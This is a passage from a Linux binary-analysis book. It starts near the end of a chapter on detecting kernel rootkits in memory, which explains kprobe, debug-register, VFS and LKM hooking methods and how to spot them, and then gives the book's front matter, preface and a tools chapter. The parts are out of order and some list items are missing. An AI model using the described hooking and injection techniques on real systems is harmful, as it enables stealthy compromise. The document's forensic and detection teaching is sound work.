This type of kernel rootkit is one of the more exotic brands in that it uses the Linux kernels Kprobe debugging hooks to set breakpoints on the target kernel function that the rootkit is attempting to modify. This particular technique has its limitations, but it can be quite powerful and stealthy. However, just like any of the other techniques, if the analyst knows what to look for, then the kernel rootkits that use kprobes can be quite easy to detect.
Detecting the presence of kprobes by analyzing memory is quite easy. When a regular kprobe is set, a breakpoint is placed on either the entry point of a function (see jprobes) or on an arbitrary instruction. This is extremely easy to detect by scanning the entire code segment looking for breakpoints, as there is no reason a breakpoint should be placed in the kernel code other than for the sake of kprobes. For the case of detecting optimized kprobes, a jmp instruction is used instead of a breakpoint (int3) instruction. This would be easiest to detect when jmp is placed on the first byte of a function, since that is clearly out of place. Lastly, there is a simple list of active kprobes in /sys/kernel/debug/kprobes/list that actually contains a list of kprobes that are being used. However, any rootkit, including the one that I demonstrated in phrack, will hide its kprobes from the file, so do not rely on it. A good rootkit will also prevent kprobes from being disabled in /sys/kernel/debug/kprobes/enabled.
This type of kernel rootkit uses the Intel Debug registers as a means to hijack the control flow. A great Phrack paper was written by halfdead on this technique. It is available here:
http://phrack.org/issues/65/8.html.
This technique is often hailed as ultra-stealth because it requires no modification of sys_call_table. Once again, however, there are ways of detecting this type of infection as well.
In many rootkit implementations, sys_call_table and other common infection points do go unmodified, but the int1 handler does not. The call instruction to the do_debug function gets patched to call an alternative do_debug function, as shown in the phrack paper linked earlier. Therefore, detecting this type of rootkit is often as simple as disassembling the int1 handler and looking at the offset of the call do_debug instruction, as follows:
target_address = address_of_call + offset + 5
If target_address has the same value as the do_debug address found in System.map or /proc/kallsyms, it means that the int1 handler has not been patched and is considered clean.
Another classic and powerful method of infecting the kernel is by infecting the kernel's VFS layer. This technique is wonderful and quite stealthy since it technically modifies the data segment in the memory and not the text segment, where discrepancies are easier to detect. The VFS layer is very object-oriented and contains a variety of structs with function pointers. These function pointers are filesystem operations such as open, read, write, readdir, and so on. If an attacker can patch these function pointers, then they can take control of these operations in any way that they see fit.
There are probably several techniques out there for detecting this type of infection. The general idea, however, is to validate the function pointer addresses and confirm that they are pointing to the expected functions. In most cases, these should be pointing to functions within the kernel and not to functions that exist in LKMs. One quick approach to detecting is to validate that the pointers are within the range of the kernel's text segment.
There are other techniques available for hackers for the purpose of infecting the Linux kernel (we have not discussed these in this chapter), such as hijacking the Linux page fault handler (http://phrack.org/issues/61/7.html). Many of these techniques can be detected by looking for modifications to the text segment, which is a detection approach that we will examine further in the next sections.
In my opinion, the single most effective method of rootkit detection can be summed up by verifying the code integrity of the kernel in the memory—in other words, comparing the code in the kernel memory against the expected code. But what can we compare kernel memory code against? Well, why not vmlinux? This was an approach that I originally explored in 2008. Knowing that an ELF executable's text segment does not change from disk to memory, unless it's some weird self-modifying binary, which the kernel is not… or is it? I quickly ran into trouble and was finding all sorts of code discrepancies between the kernel memory text segment and the vmlinux text segment. This was baffling at first since I had no kernel rootkits installed during these tests. After examining some of the ELF sections in vmlinux, however, I quickly saw some areas that caught my attention:
$ readelf -S vmlinux | grep alt
  [23] .altinstructions  PROGBITS         ffffffff81e64528  01264528
  [24] .altinstr_replace PROGBITS         ffffffff81e6a480  0126a480
There are several sections within the Linux kernel binary that contain alternative instructions. As it turns out, the Linux kernel developers had a bright idea: what if the Linux kernel can intelligently patch its own code segment at runtime, changing certain instructions for "memory barriers" based on the specific CPU that was detected? This would be a nice idea because fewer stock kernels would need to be created for all the different types of CPUs out there. Unfortunately for the security researcher who wants to detect any malicious changes in the kernel's code segment, these alternative instructions would have to be understood and applied first.
There are two sections that contain the majority of information needed to know which instructions in the kernel are getting patched at runtime. There is a great article that explains these sections now, which was not available at the time of my early research into this area of the kernel:
https://lwn.net/Articles/531148/
The general idea, however, is that the .altinstructions section contains an array of struct alt_instr structs. Each one represents an alternative instruction record, giving you the location of the original instruction and the location of the new instruction that should be used to patch the original. The .altinstr_replace section contains the actual alternative instructions that are referenced by the alt_instr->repl_offset member.
struct alt_instr {
   s32 instr_offset;      /* original instruction */
   s32 repl_offset;       /* offset to replacement instruction */
   u16 cpuid;             /* cpuid bit set for replacement */
   u8  instrlen;          /* length of original instruction */
   u8  replacementlen;    /* length of new instruction, <= instrlen */
};
On older kernels, the first two members gave the absolute addresses of the old and new instructions, but on newer kernels, a relative offset is used.
Over the years, I have designed several tools that detect the integrity of the Linux kernel's code segment. This detection technique will obviously work only on kernel rootkits that modify the text segment, and most of them do in some way or the other. However, there are exceptions such as rootkits that rely only on altering the VFS layer, which resides in the data segment and will not be detected by verifying the integrity of the text segment. Most recently, the tool that I wrote (a part of the kernel Voodoo software suite) is named textify, and it essentially compares the text segment of the kernel memory, taken from /proc/kcore, against the text segment in vmlinux. It parses .altinstructions and various other sections, such as .parainstructions, to learn the locations of code instructions that are legally patched. In this way, there are no false positives showing up. Although textify is currently not available to the public, the general idea has been explained. Therefore, it may be reimplemented by anyone who wishes to attempt the somewhat arduous coding procedures necessary to make it work.
# ./textify vmlinux /proc/kcore -s sys_call_table
kernel Detective 2014 - Bitlackeys.org
[+] Analyzing kernel code/data for symbol sys_call_table in range [0xffffffff81801460 - 0xffffffff81802570]
[+] No code modifications found for object named 'sys_call_table'

# ./textify vmlinux /proc/kcore -a
kernel Detective 2014 - Bitlackeys.org
[+] Analyzing kernel code of entire text segment. [0xffffffff81000000 - 0xffffffff81773da4]
[+] No code modifications have been detected within kernel memory
In the preceding example, we first check to make sure that sys_call_table has not been modified. On modern Linux systems, sys_call_table is marked as read-only and is therefore stored in the text segment, which is why we can use textify to validate its integrity. In the next command, we run textify with the -a switch, which scans every single byte in the entire text segment for illegal modifications. We could have simply run -a to begin with since sys_call_table is included in -a, but sometimes, it's nice to scan things by symbol name too.
In the Linux kernel, there are a several ways to modify the kernel so that process hiding can work. Since this chapter is not meant to be an exegesis on all kernel rootkits, I will cover only the most commonly used method and then propose a way of detecting it, which is implemented in the taskverse program I made available in 2014.
In Linux, the process IDs are stored as directories within the /proc filesystem; each directory contains a plethora of information about the process. The /bin/ps program does a directory listing in /proc to see which pids are currently running on the system. A directory listing in Linux (such as with ps or ls) uses the sys_getdents64 system call and the filldir64 kernel function. Many kernel rootkits hijack one of these functions (depending on the kernel version) and then insert some code that skips over the directory entry containing the d_name of the hidden process. As a result, the /bin/ps program is unable to find the processes that the kernel rootkit deems hidden by skipping over them in the directory listing.
The taskverse program is a part of the kernel Voodoo package, but I released a more elementary version for free that uses only one technique to detect hidden processes; however, this technique is still very useful. As we were just discussing, rootkits commonly hide the pid-directories in /proc so that sys_getdents64 and filldir64 cannot see them. The most straightforward and obvious approach used to see these processes would be to bypass the /proc directory completely and follow the task list in the kernel memory to look at each process descriptor that is represented by a linked list of struct task_struct entries. The head of the list pointer can be found by looking up the init_task symbol. With this knowledge, a programmer with some skill can open up /proc/kcore and traverse the task list. The details of this code can be viewed in the project itself, which is available on my GitHub profile at https://github.com/elfmaster/taskverse.
So far, we have covered various types of kernel rootkit infections in memory, but I think that this chapter begs a section dedicated to explaining how kernel drivers can be infected by attackers, and how to go about detecting these infections.
LKMs are ELF objects. To be more specific, they are ET_REL files (object files). Since they are effectively just relocatable code, the ways to infect them, such as hijacking functions, are more limited. Fortunately, there are some kernel-specific mechanisms that take place during the load time of the ELF kernel object, the process of relocating functions within the LKM, that makes infecting them quite easy. The entire method and reasons for it working are described in this wonderful phrack paper at http://phrack.org/issues/68/11.html, but the general idea is simple:
init_module() to have the same offset/value as the evil replacement function.This is the method used most ubiquitously by attackers on modern Linux systems (2.6 to 3.x kernels). There is another method that has not been specifically described anywhere else, and I will share it briefly.
LKM files are relocatable code, as previously mentioned, and are therefore quite easy to add code to since the parasite can be written in C and then compiled as relocatable before linking. After linking the new parasite code, which presumably contains a new function (or several functions), the attacker can simply hijack any function within the LKM using function trampolines, as described early in this chapter. So, the attacker replaces the first several bytes of the target function with a jump to the new function. The new function then memcpy's the original bytes to the old function before invoking it, and memcpy's the trampoline back in place for the next time the hook is to be called.
The solution to this problem should seem obvious based on the two simple detection methods just described. For the symbol hijacking method, you can simply look for two symbols that have the same value. In the example shown in the Phrack article, the init_module() function was hijacked, but the technique should apply to any function that the attacker wants to hijack. This is because the kernel handles relocations for each one (although I have not tested this theory):
$ objdump -t infected.lkm
00000040 g     F .text  0000001b evil
...
00000040 g     F .text  0000001b init_module
Notice in the preceding symbol output that init_module and evil have the same relative address. This—right here—is an infected LKM as demonstrated in Phrack 68 #11. Detecting functions hijacked with trampolines is also quite simple and was already described in section 9.6.3, where we discussed detecting trampolines in the kernel. Simply apply the same analysis to the functions in a LKM file, which can be disassembled with tools such as objdump.
In the good old days, hackers were able to modify the kernel using the /dev/kmem device file. This file, which gave programmers a raw portal to the kernel memory, was eventually subject to various security patches and removed from many distributions. However, some distros still have it available to read from, which can be a powerful tool for detecting kernel malware, but it is not necessary as long as /proc/kcore is available. Some of the best work ever written on patching the Linux kernel was conceived by Silvio Cesare, which can be seen in his early writings from 1998 and can be found on vxheaven or on this link:
There have been a number of kernel rootkits that used /dev/mem, namely phalanx and phalanx2, written by Rebel. This device has also undergone a number of security patches. Currently, it is present on all systems for backwards compatibility, but only the first 1 MB of memory is accessible, primarily for legacy tools used by X Windows.
In the previous chapter, we discussed the
ECFS (short for Extended Core File Snapshot) technology. It is worth mentioning near the end of this chapter that I have worked out some code for a kernel-ecfs, which merges vmlinux and /proc/kcore into a kernel-ecfs file. The result is essentially a file similar to /proc/kcore, but one that also has section headers and symbols. In this way, an analyst can easily access any part of the kernel, LKMs, and kernel memory (such as the "vmalloc'd" memory). This code will eventually become publicly available.
Here, we are demonstrating how /proc/kcore has been snapshotted into a file called kcore.img and given a set of ELF section headers:
# ./kcore_ecfs kcore.img

# readelf -S kcore.img
here are 6 section headers, starting at offset 0x60404afc:

Section Headers:
  [Nr] Name              Type             Address           Offset
       Size              EntSize          Flags  Link  Info  Align
  [ 0]                   NULL             0000000000000000  00000000
       0000000000000000  0000000000000000           0     0     0
  [ 1] .note             NULL             0000000000000000  000000e8
       0000000000001a14  000000000000000c           0    48     0
  [ 2] .kernel           PROGBITS         ffffffff81000000  01001afc
       0000000001403000  0000000000000000 WAX       0     0     0
  [ 3] .bss              PROGBITS         ffffffff81e77000  00000000
       0000000000169000  0000000000000000  WA       0     0     0
  [ 4] .modules          PROGBITS         ffffffffa0000000  01404afc
       000000005f000000  0000000000000000 WAX       0     0     0
  [ 5] .shstrtab         STRTAB           0000000000000000  60404c7c
       0000000000000026  0000000000000000           0     0     0

# readelf -s kcore.img | grep sys_call_table
 34214: ffffffff81801460  4368 OBJECT 4 sys_call_table
34379: ffffffff8180c5a0 2928 OBJECT 4 ia32_sys_call_tableThe Linux kernel is a vast topic with regards to forensic analysis and reverse engineering. There are many exciting ways to go about instrumenting the kernel for purposes of hacking, reversing, and debugging, and Linux offers its users many entry points into these areas. I have discussed some files and APIs that are useful throughout this chapter, but I will also give a small, condensed list of things that may be of help in your research.
In this final chapter of this book, we stepped out of userland binaries and took a general look at what types of ELF binaries are used in the kernel, and how to utilize them with GDB and /proc/kcore for memory analysis and forensics purposes. We also explained some of the most common Linux kernel rootkit techniques that are used and what methods can be applied to detect them. This small chapter serves only as a primary resource for understanding the fundamentals, but we just listed some excellent resources so that you can continue to expand your knowledge in this area.
Copyright © 2016 Packt Publishing
All rights reserved. No part of this book may be reproduced, stored in a retrieval system, or transmitted in any form or by any means, without the prior written permission of the publisher, except in the case of brief quotations embedded in critical articles or reviews.
Every effort has been made in the preparation of this book to ensure the accuracy of the information presented. However, the information contained in this book is sold without warranty, either express or implied. Neither the author, nor Packt Publishing, and its dealers and distributors will be held liable for any damages caused or alleged to be caused directly or indirectly by this book.
Packt Publishing has endeavored to provide trademark information about all of the companies and products mentioned in this book by the appropriate use of capitals. However, Packt Publishing cannot guarantee the accuracy of this information.
First published: February 2016
Production reference: 1250216
Published by Packt Publishing Ltd.
Livery Place
35 Livery Street
Birmingham B3 2PB, UK.
ISBN 978-1-78216-710-5
Cover image by Lorne Schell (<orange.toaster@gmail.com>)
Author
Ryan "elfmaster" O'Neill
Reviewers
Lubomir Rintel
Kumar Sumeet
Heron Yang
Content Development Editor
Sanjeet Rao
Technical Editor
Mohita Vyas
Copy Editor
Vikrant Phadke
Project Coordinator
Judie Jose
Proofreader
Safis Editing
Indexer
Tejal Daruwale Soni
Graphics
Jason Monteiro
Production Coordinator
Aparna Bhagat
Cover Work
Aparna Bhagat
Ryan "elfmaster" O'Neill is a computer security researcher and software engineer with a background in reverse engineering, software exploitation, security defense, and forensics technologies. He grew up in the computer hacker subculture, the world of EFnet, BBS systems, and remote buffer overflows on systems with an executable stack. He was introduced to system security, exploitation, and virus writing at a young age. His great passion for computer hacking has evolved into a love for software development and professional security research. Ryan has spoken at various computer security conferences, including DEFCON and RuxCon, and also conducts a 2-day ELF binary hacking workshop.
He has an extremely fulfilling career and has worked at great companies such as Pikewerks, Leviathan Security Group, and more recently Backtrace as a software engineer.
Ryan has not published any other books, but he is well known for some of his papers published in online journals such as Phrack and VXHeaven. Many of his other publications can be found on his website at http://www.bitlackeys.org.
First and foremost, I would like to present a very genuine thank you to my mother, Michelle, to whom I have dedicated this book. It all started with her buying me my first computer, followed by a plethora of books, ranging from Unix programming to kernel internals and network security. At one point in my life, I thought I was done with computers forever, but about 5 years later, when I wanted to reignite my passion, I realized that I had thrown my books away! I then found that my mother had secretly saved them for me, waiting for the day I would return to them. Thank you mom, you are wonderful, and I love you.
I would also be very remiss not to acknowledge the most important woman in my life today, who is my twin flame and mother of two of my children. There is no doubt that I would not be where I am in my life and career without you. They say that behind every great man is an even greater woman. This old adage is very true. Thank you Marilyn for bringing immense joy and adventure into my life. I love you.
My father, Brian O'Neill, is a huge inspiration in my life and has taught me so many things about being a man, a father, and a friend. I love you Dad and I will always cherish our philosophical and spiritual connection.
Michael and Jade, thank you both for being such unique and wonderful souls. I love you both.
Lastly, I thank all three of my children: Mick, Jayden, and Jolene. One day, perhaps, you will read this book and know that your old man knows a thing or two about computers, but also that I will always put you guys first in my life. You are all three amazing beings and have imbued my life with such deep meaning and love.
Silvio Cesare is a legendary name in the computer security industry due to his highly innovative and groundbreaking research into many areas, beginning with ELF viruses, and breakthroughs in kernel vulnerability analysis. Thank you Silvio for your mentoring and friendship. I have learned more from you than from any other person in our industry.
Baron Oldenburg was an instrumental part of this book. On several occasions, I nearly gave up due to the time and energy drained, but Baron offered to help with the initial editing and putting the text into the proper format. This took a huge burden off the development process and made this book possible. Thank you Baron! You are a true friend.
Lorne Schell is a true Renaissance man—software engineer, musician, and artist. He was the brilliant hand behind the artwork on the cover of this book. How amazingly well does a Vitruvian Elf fit the description of this book artistically? Thank you Lorne. I am very grateful for your talent and the time you spent on this.
Chad Thunberg, my boss at Leviathan Security Group, was instrumental in making sure that I got the resources and the encouragement necessary to complete this book. Thank you.
All the guys at #bitlackeys on EFnet have my gratitude for their friendship and support.
Lubomir Rintel is a systems programmer based in Brno, Czech Republic. He's a full-time software developer currently working on Linux networking tools. Other than this, he has a history of contributions to many projects, including the Linux kernel and Fedora distribution. After years of being active in the free software community, he can appreciate a good book that covers the subject in a context wider than a manual would. He believes that this is such a book and hopes you enjoy it as much as he did. Also, he likes anteaters.
As of November 2015, Kumar Sumeet has over 4 years of research experience in IT security, during which he has produced a frontier of hacking and spy tools. He holds an MSc in information security from Royal Holloway, University of London. His recent focus area is machine learning techniques for detecting cyber anomalies and to counter threats.
Sumeet currently works as a security consultant for Riversafe, which is a London-based network security and IT data management consultancy firm. Riversafe specializes in some cutting-edge security technologies is also a Splunk Professional Services partner of the year 2015 in the EMEA region. They have completed many large-scale projects and engagements in multiple sectors, including telecommunications, banking and financial markets, energy, and airport authorities.
Sumeet is also a technical reviewer of the book Penetration Testing Using Raspberry Pi, Packt Publishing.
For more information or details about his projects and researches, you can visit his website at https://krsumeet.com or scan this QR code:
Sumeet can also be contacted via e-mail at <contact@krsumeet.com>.
Heron Yang has always been working on creating something people really want. This firm belief of his was first established in high school. Then he continued his journey at National Chiao Tung University and Carnegie Mellon University, where he focused on Computer Science studies. As he cares about building connections between people and fulfilling user needs, he devoted himself to developing prototypes of start-up ideas, new applications or websites, study notes, books, and blogs in the past few years.
For support files and downloads related to your book, please visit www.PacktPub.com.
Did you know that Packt offers eBook versions of every book published, with PDF and ePub files available? You can upgrade to the eBook version at www.PacktPub.com and as a print book customer, you are entitled to a discount on the eBook copy. Get in touch with us at <service@packtpub.com> for more details.
At www.PacktPub.com, you can also read a collection of free technical articles, sign up for a range of free newsletters and receive exclusive discounts and offers on Packt books and eBooks.
https://www2.packtpub.com/books/subscription/packtlib
Do you need instant solutions to your IT questions? PacktLib is Packt's online digital book library. Here, you can search, access, and read Packt's entire library of books.
If you have an account with Packt at www.PacktPub.com, you can use this to access PacktLib today and view 9 entirely free books. Simply use your login credentials for immediate access.
Software engineering is the act of creating an invention that exists, lives, and breathes on a microprocessor. We call it a program. Reverse engineering is the act of discovering how exactly that program lives and breathes, and furthermore it is how we can understand, dissect, or modify the behavior of that program using a combination of disassemblers and reversing tools and relying on our hacker instincts to master the target program which we are reverse engineering. We must understand the intricacies of binary formats, memory layout, and the instruction set of the given processor. We therefore become masters of the very life given to a program on a microprocessor. A reverse engineer is skilled in the art of binary mastery. This book is going to give you the proper lessons, insight, and tasks required to become a Linux binary hacker. When someone can call themselves a reverse engineer, they elevate themselves beyond the level of just engineering. A true hacker can not only write code but also dissect code, disassembling the binaries and memory segments in pursuit of modifying the inner workings of a software program; now that is power…
On both a professional and a hobbyist level, I use my reverse engineering skills in the computer security field, whether it is vulnerability analysis, malware analysis, antivirus software, rootkit detection, or virus design. Much of this book will be focused towards computer security. We will analyze memory dumps, reconstruct process images, and explore some of the more esoteric regions of binary analysis, including Linux virus infection and binary forensics. We will dissect malware-infected executables and infect running processes. This book is aimed at explaining the necessary components for reverse engineering in Linux, so we will be going deep into learning ELF (executable and linking format), which is the binary format used in Linux for executables, shared libraries, core dumps, and object files. One of the most significant aspects of this book is the deep insight it gives into the structural complexities of the ELF binary format. The ELF sections, segments, and dynamic linking concepts are vital and exciting chunks of knowledge. We will explore the depths of hacking ELF binaries and see how these skills can be applied to a broad spectrum of work.
The goal of this book is to teach you to be one of the few people with a strong foundation in Linux binary hacking, which will be revealed as a vast topic that opens the door to innovative research and puts you on the cutting edge of low-level hacking in the Linux operating system. You will walk away with valuable knowledge of Linux binary (and memory) patching, virus engineering/analysis, kernel forensics, and the ELF binary format as a whole. You will also gain more insights into program execution and dynamic linking and achieve a higher understanding of binary protection and debugging internals.
I am a computer security researcher, software engineer, and hacker. This book is merely an organized observation and documentation of the research I have done and the foundational knowledge that has manifested as a result.
This knowledge covers a wide span of information that can't be found in any one place on the Internet. This book tries to bring many interrelated topics together into one piece so that it may serve as an introductory manual and reference to the subject of Linux binary and memory hacking. It is by no means a complete reference but does contain a lot of core information to get started with.
Chapter 1, The Linux Environment and Its Tools, gives a brief description of the Linux environment and its tools, which we will be using throughout the book.
Chapter 2, The ELF Binary Format, helps you learn about every major component of the ELF binary format that is used across Linux and most Unix-flavored operating systems.
Chapter 3, Linux Process Tracing, teaches you to use the ptrace system call to read and write to process memory and inject code.
Chapter 4, ELF Virus Technology – Linux/Unix Viruses, is where you discover the past, present, and future of Linux viruses, how they are engineered, and all of the amazing research that surrounds them.
Chapter 5, Linux Binary Protection, explains the basic internals of ELF binary protection.
Chapter 6, ELF Binary Forensics in Linux, is where you learn to dissect ELF objects in search of viruses, backdoors, and suspicious code injection.
Chapter 7, Process Memory Forensics, shows you how to dissect a process address space in search of malware, backdoors, and suspicious code injection that live in the memory.
Chapter 8, ECFS – Extended Core File Snapshot Technology, is an introduction to ECFS, a new open source product for deep process memory forensics.
Chapter 9, Linux /proc/kcore Analysis, shows how to detect Linux kernel malware through memory analysis with /proc/kcore.
The prerequisites for this book are as follows: we will assume that you have a working knowledge of the Linux command line, comprehensive C programming skills, and a very basic grasp on the x86 assembly language (this is helpful but not necessary). There is a saying, "If you can read assembly language then everything is open source."
If you are a software engineer or reverse engineer and want to learn more about Linux binary analysis, this book will provide you with all that you need to implement solutions for binary analysis in areas of security, forensics, and antiviruses. This book is great for both security enthusiasts and system-level engineers. Some experience with the C programming language and the Linux command line is assumed.
In this book, you will find a number of text styles that distinguish between different kinds of information. Here are some examples of these styles and an explanation of their meaning.
Code words in text, database table names, folder names, filenames, file extensions, pathnames, dummy URLs, user input, and Twitter handles are shown as follows: " There are seven section headers, starting at the offset 0x1118."
A block of code is set as follows:
uint64_t injection_code(void * vaddr)
{
        volatile void *mem;

        mem = evil_mmap(vaddr,
                        8192,
                        PROT_READ|PROT_WRITE|PROT_EXEC,
                        MAP_PRIVATE|MAP_FIXED|MAP_ANONYMOUS,
                        -1, 0);

        __asm__ __volatile__("int3");
}
When we wish to draw your attention to a particular part of a code block, the relevant lines or items are set in bold:
0xb755a990] changed to [0x8048376]
[+] Patched GOT with PLT stubs
Successfully rebuilt ELF object from memory
Output executable location: dumpme.out
[Quenya v0.1@ELFWorkshop]
quit
Any command-line input or output is written as follows:
hacker@ELFWorkshop:~/
workshop/labs/exercise_9$ ./dumpme.out
Feedback from our readers is always welcome. Let us know what you think about this book—what you liked or disliked. Reader feedback is important for us as it helps us develop titles that you will really get the most out of.
To send us general feedback, simply e-mail <feedback@packtpub.com>, and mention the book's title in the subject of your message.
If there is a topic that you have expertise in and you are interested in either writing or contributing to a book, see our author guide at www.packtpub.com/authors.
Now that you are the proud owner of a Packt book, we have a number of things to help you to get the most from your purchase.
You can download the example code files from your account at http://www.packtpub.com for all the Packt Publishing books you have purchased. If you purchased this book elsewhere, you can visit http://www.packtpub.com/support and register to have the files e-mailed directly to you.
Although we have taken every care to ensure the accuracy of our content, mistakes do happen. If you find a mistake in one of our books—maybe a mistake in the text or the code—we would be grateful if you could report this to us. By doing so, you can save other readers from frustration and help us improve subsequent versions of this book. If you find any errata, please report them by visiting http://www.packtpub.com/submit-errata, selecting your book, clicking on the Errata Submission Form link, and entering the details of your errata. Once your errata are verified, your submission will be accepted and the errata will be uploaded to our website or added to any list of existing errata under the Errata section of that title.
To view the previously submitted errata, go to https://www.packtpub.com/books/content/support and enter the name of the book in the search field. The required information will appear under the Errata section.
Piracy of copyrighted material on the Internet is an ongoing problem across all media. At Packt, we take the protection of our copyright and licenses very seriously. If you come across any illegal copies of our works in any form on the Internet, please provide us with the location address or website name immediately so that we can pursue a remedy.
Please contact us at <copyright@packtpub.com> with a link to the suspected pirated material.
We appreciate your help in protecting our authors and our ability to bring you valuable content.
If you have a problem with any aspect of this book, you can contact us at <questions@packtpub.com>, and we will do our best to address the problem.
In this chapter, we will be focusing on the Linux environment as it pertains to our focus throughout this book. Since this book is focused about Linux binary analysis, it makes sense to utilize the native environment tools that come with Linux and to which everyone has access. Linux comes with the ubiquitous binutils already installed, but they can be found at http://www.gnu.org/software/binutils/. They contain a huge selection of tools that are handy for binary analysis and hacking. This is not another book on using IDA Pro. IDA is hands-down the best universal software for reverse engineering of binaries, and I would encourage its use as needed, but we will not be using it in this book. Instead, you will acquire the skills to hop onto virtually any Linux system and have an idea on how to begin hacking binaries with an environment that is already accessible. You can therefore learn to appreciate the beauty of Linux as a true hackers' environment for which there are many free tools available. Throughout the book, we will demonstrate the use of various tools and give a recap on how to use them as we progress through each chapter. Meanwhile, however, let this chapter serve as a primer or reference to these tools and tips within the Linux environment. If you are already very familiar with the Linux environment and its tools for disassembling, debugging, and parsing of ELF files, then you may simply skip this chapter.
Throughout this book, we will be using a variety of free tools that are accessible by anyone. This section will give a brief synopsis of some of these tools for you.
GNU Debugger (GDB) is not only good to debug buggy applications. It can also be used to learn about a program's control flow, change a program's control flow, and modify the code, registers, and data structures. These tasks are common for a hacker who is working to exploit a software vulnerability or is unraveling the inner workings of a sophisticated virus. GDB works on ELF binaries and Linux processes. It is an essential tool for Linux hackers and will be used in various examples throughout this book.
Object dump (objdump) is a simple and clean solution for a quick disassembly of code. It is great for disassembling simple and untampered binaries, but will show its limitations quickly when attempting to use it for any real challenging reverse engineering tasks, especially against hostile software. Its primary weakness is that it relies on the ELF section headers and doesn't perform control flow analysis, which are both limitations that greatly reduce its robustness. This results in not being able to correctly disassemble the code within a binary, or even open the binary at all if there are no section headers. For many conventional tasks, however, it should suffice, such as when disassembling common binaries that are not fortified, stripped, or obfuscated in any way. It can read all common ELF types. Here are some common examples of how to use objdump:
ELF file:
objdump -D <elf_object>
ELF file:
objdump -d <elf_object>
objdump -tT <elf_object>
We will be exploring objdump and other tools in great depth during our introduction to the ELF format in Chapter 2, The ELF Binary Format.
Object copy (Objcopy) is an incredibly powerful little tool that we cannot summarize with a simple synopsis. I recommend that you read the manual pages for a complete description. Objcopy can be used to analyze and modify ELF objects of any kind, although some of its features are specific to certain types of ELF objects. Objcopy is often times used to modify or copy an ELF section to or from an ELF binary.
To copy the .data section from an ELF object to a file, use this line:
objcopy –only-section=.data <infile> <outfile>
The objcopy tool will be demonstrated as needed throughout the rest of this book. Just remember that it exists and can be a very useful tool for the Linux binary hacker.
System call trace (strace) is a tool that is based on the ptrace(2) system call, and it utilizes the PTRACE_SYSCALL request in a loop to show information about the system call (also known as syscalls) activity in a running program as well as signals that are caught during execution. This program can be highly useful for debugging, or just to collect information about what syscalls are being called during runtime.
This is the strace command used to trace a basic program:
strace /bin/ls -o ls.out
The strace command used to attach to an existing process is as follows:
strace -p <pid> -o daemon.out
The initial output will show you the file descriptor number of each system call that takes a file descriptor as an argument, such as this:
SYS_read(3, buf, sizeof(buf));
If you want to see all of the data that was being read into file descriptor 3, you can run the following command:
strace -e read=3 /bin/ls
You may also use -e write=fd to see written data. The strace tool is a great little tool, and you will undoubtedly find many reasons to use it.
library trace (ltrace) is another neat little tool, and it is very similar to strace. It works similarly, but it actually parses the shared library-linking information of a program and prints the library functions being used.
You may see system calls in addition to library function calls with the -S flag. The ltrace command is designed to give more granular information, since it parses the dynamic segment of the executable and prints actual symbols/functions from shared and static libraries:
ltrace <program> -o program.out
Function trace (ftrace) is a tool designed by me. It is similar to ltrace, but it also shows calls to functions within the binary itself. There was no other tool I could find publicly available that could do this in Linux, so I decided to code one. This tool can be found at https://github.com/elfmaster/ftrace. A demonstration of this tool is given in the next chapter.
The readelf command is one of the most useful tools around for dissecting ELF binaries. It provides every bit of the data specific to ELF necessary for gathering information about an object before reverse engineering it. This tool will be used often throughout the book to gather information about symbols, segments, sections, relocation entries, dynamic linking of data, and more. The readelf command is the Swiss Army knife of ELF. We will be covering it in depth as needed, during Chapter 2, The ELF Binary Format, but here are a few of its most commonly used flags:
readelf -S <object>
readelf -l <object>
readelf -s <object>
ELF file header data:
readelf -e <object>
readelf -r <object>
readelf -d <object>
ERESI project (http://www.eresi-project.org) contains a suite of many tools that are a Linux binary hacker's dream. Unfortunately, many of them are not kept up to date and aren't fully compatible with 64-bit Linux. They do exist for a variety of architectures, however, and are undoubtedly the most innovative single collection of tools for the purpose of hacking ELF binaries that exist today. Because I personally am not really familiar with using the ERESI project's tools, and because they are no longer kept up to date, I will not be exploring their capabilities within this book. However, be aware that there are two Phrack articles that demonstrate the innovation and powerful features of the ERESI tools:
Linux has many files, devices, and /proc entries that are very helpful for the avid hacker and reverse engineer. Throughout this book, we will be demonstrating the usefulness of many of these files. Here is a description of some of the commonly used ones throughout the book.
/proc/<pid>/maps file contains the layout of a process image by showing each memory mapping. This includes the executable, shared libraries, stack, heap, VDSO, and more. This file is critical for being able to quickly parse the layout of a process address space and is used more than once throughout this book.
The /proc/kcore is an entry in the proc filesystem that acts as a dynamic core file of the Linux kernel. That is, it is a raw dump of memory that is presented in the form of an ELF core file that can be used by GDB to debug and analyze the kernel. We will explore /proc/kcore in depth in Chapter 9, Linux /proc/kcore Analysis.
This file is available on almost all Linux distributions and is very useful for kernel hackers. It contains every symbol for the entire kernel.
The kallsyms is very similar to System.map, except that it is a /proc entry that means that it is maintained by the kernel and is dynamically updated. Therefore, if any new LKMs are installed, the symbols will be added to /proc/kallsyms on the fly. The /proc/kallsyms contains at least most of the symbols in the kernel and will contain all of them if specified in the CONFIG_KALLSYMS_ALL kernel config.
The iomem is a useful proc entry as it is very similar to /proc/<pid>/maps, but for all of the system memory. If, for instance, you want to know where the kernel's text segment is mapped in the physical memory, you can search for the Kernel string and you will see the code/text segment, the data segment, and the bss segment:
  $ grep Kernel /proc/iomem
  01000000-016d9b27 : Kernel code
  016d9b28-01ceeebf : Kernel data
  01df0000-01f26fff : Kernel bss
Extended core file snapshot (ECFS) is a special core dump technology that was specifically designed for advanced forensic analysis of a process image. The code for this software can be found at https://github.com/elfmaster/ecfs. Also, Chapter 8, ECFS – Extended Core File Snapshot Technology, is solely devoted to explaining what ECFS is and how to use it. For those of you who are into advanced memory forensics, you will want to pay close attention to this.
The dynamic loader/linker and linking concepts are inescapable components involved in the process of program linking and execution. Throughout this book, you will learn a lot about these topics. In Linux, there are quite a few ways to alter the dynamic linker's behavior that can serve the binary hacker in many ways. As we move through the book, you will begin to understand the process of linking, relocations, and dynamic loading (program interpreter). Here are a few linker-related attributes that are useful and will be used throughout the book.
The LD_PRELOAD environment variable can be set to specify a library path that should be dynamically linked before any other libraries. This has the effect of allowing functions and symbols from the preloaded library to override the ones from the other libraries that are linked afterwards. This essentially allows you to perform runtime patching by redirecting shared library functions. As we will see in later chapters, this technique can be used to bypass anti-debugging code and for userland rootkits.
